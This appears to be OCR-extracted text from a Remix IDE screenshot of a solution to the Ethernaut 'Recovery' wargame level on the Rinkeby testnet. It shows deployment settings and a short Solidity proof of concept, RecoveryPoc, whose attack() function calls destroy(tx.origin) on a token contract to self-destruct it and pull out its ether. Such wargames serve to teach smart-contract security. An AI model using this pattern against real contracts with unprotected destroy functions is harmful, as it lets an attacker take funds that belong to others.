 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Rinkeby (4) network
ACCOUNT
0x34D...53897 (35.9479985
GAS LIMIT
3000000
VALUE
0
wei
CONTRACT
RecoveryPoc - contracts/ethernaut/Rec
Deploy
0xf0f4786829CABec6d
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Home
Recovery.sol
1 pragma solidity ^0.4.23;
2
3 contract SimpleToken {
4
5 // public variables
6 string public name;
7 mapping (address => uint) public balances;
8
9 // collect ether in return for tokens
10 function() public payable ;
11
12 // allow transfers of tokens
13 function transfer(address _to, uint _amount) public ;
14
15 // clean up after ourselves
16 function destroy(address _to) public ;
17 }
18
19 contract RecoveryPoc {
20 SimpleToken target;
21 constructor(address _addr) public{
22 target = SimpleToken(_addr);
23 }
24
25 function attack() public{
26 target.destroy(tx.origin);
27 }
28
29 }